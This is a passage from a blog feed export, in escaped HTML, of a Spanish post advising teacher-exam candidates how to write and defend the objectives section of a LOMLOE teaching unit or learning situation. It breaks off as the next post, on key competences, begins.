siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELOS OBJETIVOS EN LA LEGISLACIÓN LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje si programamos para LOMLOE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAntes de entrar en materia y explicar qué escribir en el documento, debes leer la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003EOBJETIVOS en la programación didáctica\u003C\/a\u003E, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas o situaciones de aprendizaje. Te recomiendo que la leas con independencia de si estas en una oposición de estabilización y no tienes que elaborar la programación didáctica.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los objetivos?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los objetivos que vamos conseguir en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Cb\u003ESi has leído la entrada que te acabo de comentar, verás que hay dos niveles de objetivos\u003C\/b\u003E, por lo que\u0026nbsp;\u003Cb\u003Econcretaremos para cada situación de aprendizaje\/unidad didácticas cuántos objetivos conseguimos de cada nivel.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 1. Los objetivos generales de la etapa (Bachillerato o ESO)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son los objetivos que tenemos que conseguir entre todas las materias en cada etapa.\u003C\/b\u003E\u0026nbsp;Vienen indicados en la LOMLOE para cada etapa:\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la ESO. El artículo\u0026nbsp;Artículo 23 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara BACHILLERATO.\u0026nbsp;Artículo 33 de la LOMLOE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EEn el documento de situación de aprendizaje\/unidad didáctica debo indicar los objetivos generales de la etapa a los que voy a contribuir.\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ENIVEL 2. Los objetivos de aprendizaje de la propia situación\/unidad\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ERecuerda que son de elaboración propia.\u003C\/b\u003E\u0026nbsp;Son los objetivos específicos de cada Unidad Didáctica\/situación de aprendizaje. La pregunta del millón, ¿cuántos objetivos pongo por Unidad\/situación? Hay libertad para esto, pero yo creo que de 5 a 7 objetivos son suficientes. Luego los vas a tener que explicar en la defensa, así que no te compliques las vida con una lista interminable.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor tanto, en el documento debo reflejar todos estos objetivos propios de la unidad\/situación de aprendizaje\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E.\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar estos objetivos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENuevamente yo recomiendo 3 seguir sencillos pasos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EPASO 1: DEFINIR QUÉ SON LOS OBJETIVOS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EYa lo hemos hecho en la programación, pero no está más recordarlo. Además, me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESegún el RD 217\/2022 y el RD 243\/2022 de enseñanzas mínimas de la Educación Secundaria Obligatoria y del Bachillerato, en su Artículo 2 Definiciones, indica:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E“Los objetivos son los logros que se espera que el alumnado haya alcanzado al finalizar la etapa y cuya consecución está vinculada a la adquisición de las competencias clave”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECon esta sencilla explicación y recordando que hay 2 niveles, es suficiente para introducir el punto y pasar al \"meollo\" de la cuestión.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ OBJETIVOS CONSIGO Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ETenemos que ir explicando los objetivos que conseguimos, tanto de la etapa como los de la unidad\/situación. Lo lógico explicar primero qué objetivos de la etapa consigo y cómo lo hago, y luego hacer lo mismo con los objetivos de la unidad\/situación. Ojo, que los objetivos los tienen delante, y te los tienes que saber de memoria (para eso tienes tu hora de encerrona).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAquí tenemos muchas opciones para explicar cómo consigo los objetivos. Por supuesto no hay tiempo para centrarnos en cada de ellos con detalle, pero es oportuno dar una “pincelada” de cómo voy a trabajar,\u0026nbsp;\u003C\/b\u003Epara que\u0026nbsp;tribunal vea claramente que tengo bien clarito cómo voy a conseguir cada objetivo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003ESé inteligente y no lo expliques como lo hace todo el mundo.\u0026nbsp; DIFERENCIACIÓN.\u0026nbsp;\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS Y LOS\u0026nbsp; OBJETIVOS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003E\u003Cbr \/\u003ELa relación entre todos los elementos de la unidad: el cáliz dorado.\u003C\/u\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, en la entrada de las competencias, recomendaba dejar apuntadas en la pizarra las competencias que iba a trabajar en la unidad. Ahora es el momento de indicar\u0026nbsp;\u003Cb\u003Ecómo están relacionados los objetivos y las competencias, es decir, cómo al conseguir el objetivo X e Y, estamos desarrollando la competencia Z.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe nuevo, es una manera genial de acabar el apartado. He\u0026nbsp;definido los objetivos, he concretado cuáles voy a conseguir en esta unidad didáctica, cómo voy a hacerlo exactamente, y además los he relacionado con el apartado anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEl tribunal está empezando a pillar la clase de profesor que eres. Lo tienes todo atado y bien atado. Y esto solo acaba de empezar. Ahora tienes toda la atención del tribunal, agárrense que vienen curvas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez vistas las competencias, vamos pasar a los CONTENIDOS \/ SABERES dentro de nuestra a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003EGuía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" 